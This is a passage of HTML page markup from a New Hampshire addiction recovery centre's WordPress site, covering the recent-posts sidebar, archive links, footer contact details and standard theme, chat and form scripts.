datetime="2021-10-07T07:55:21-04:00">October 7, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/">Nutrition, Substance Abuse, and Addiction</a><br /><time class="text-secondary" datetime="2021-09-17T06:36:18-04:00">September 17, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/">Recovery and Routine-Building</a><br /><time class="text-secondary" datetime="2021-09-17T06:35:33-04:00">September 17, 2021</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="sidebar-contact"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+888-649-1149">(888) 649-1149</a></p></div></div>
		</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens After Detox" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a><br /><time datetime="2025-11-06T20:23:37-05:00">November 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-80x80.avif 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="Inpatient vs. Outpatient Rehab" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a><br /><time datetime="2025-10-02T01:20:24-04:00">October 2, 2025</time></div></article></li></ul></section><section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://www.theprocessrecoverycenter.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-long-does-drug-rehab-last/">How Long Does Drug Rehab Last?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://www.theprocessrecoverycenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/06/'>June 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.theprocessrecoverycenter.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.theprocessrecoverycenter.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.theprocessrecoverycenter.com/faqs/">FAQs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.theprocessrecoverycenter.com/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theprocessrecoverycenter.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.theprocessrecoverycenter.com/vip-access">Log in</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/feed/">Entries feed</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Who We Are</div>			<div class="textwidget"><p>We extend a team ideology into all facets of treatment. Our recovery team and our clinical team work hand-in-hand to address all your needs.</p>
<p><a href="/about-us/who-we-are/" class="bold">READ MORE <i class="fa fa-chevron-right"></i></a></p>
</div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">News &#038; Events</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li></ul></section><section id="text-6" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p><a href="tel:+1-888-649-1149" onclick="ga('send', 'event', 'Phone call', 'Call from website', 'Phone call from website visitor');">(888) 649-1149</a></p>
<p><a href="mailto:info@theprocessrecoverycenter.com">info@theprocessrecoverycenter.com</a></p>
<p><a href="https://goo.gl/maps/84g8pKonpCNyePJQ6" target="_blank">21 Factory St.<br />Nashua, NH 03060</a></p>
<p><a href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"2511f4ba78","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
